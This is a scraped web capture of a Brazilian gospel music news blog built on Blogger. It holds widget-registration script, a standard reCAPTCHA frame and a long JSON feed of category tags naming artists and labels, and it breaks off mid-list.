_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NBpZVypHQILPPJ5DpGTBXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705430679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/sony%20music?alt=json-in-script&max-results=3&callback=jQuery111109297454596797676_1768705425171&_=1768705425172
body_size: 17670
content:
// API callback
jQuery111109297454596797676_1768705425171({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2026-01-16T21:58:17.106-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"lauriete"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"site"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana 